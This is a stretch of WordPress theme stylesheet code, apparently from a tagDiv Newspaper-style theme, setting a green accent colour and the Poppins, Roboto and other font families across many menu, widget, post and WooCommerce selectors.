    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #007000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #007000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #007000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #007000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #007000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #007000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #007000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #007000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #007000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 112, 0, 0.7);
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Poppins;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Poppins;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Poppins;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Poppins;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Poppins;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Poppins;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Poppins;
	
    }



	
    body, p {
    	font-family:Roboto;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #007000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #007000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #007000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #007000;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Poppins;
	
    }
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Poppins;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Poppins;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Poppins;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Poppins;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Poppins;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Poppins;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:Poppins;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:Poppins;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Poppins;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Poppins;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Poppins;
	font-weight:500;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Poppins;
	font-weight:500;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Poppins;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Poppins;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Poppins;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Source Sans Pro";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Merriweather;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Merriweather;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Merriweather;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Poppins;
	
    }
    
    .td-post-content h2 {
        font-family:Poppins;
	
    }
    
    .td-post-content h3 {
        font-family:Poppins;
	
    }
    
    .td-post-content h4 {
        font-family:Poppins;
	
    }
    
    .td-post-content h5 {
        font-family:Poppins;
	
    }
    
    .td-post-content h6 {
        font-family:Poppins;
	
    }
    
    
    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Roboto;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Roboto;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Roboto;
	
    }
    
    .post .td-post-share-title {
        font-family:Roboto;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }


    
	.td-sub-footer-menu ul li a {
		font-family:Roboto;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Roboto;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Roboto;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Poppins;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Poppins;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Poppins;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Poppins;
	
	}
	
    .category .td-category a {
    	font-family:Roboto;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #007000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #007000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #007000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #007000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #007000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #007000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #007000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #007000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #007000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #007000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #007000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #007000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #007000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
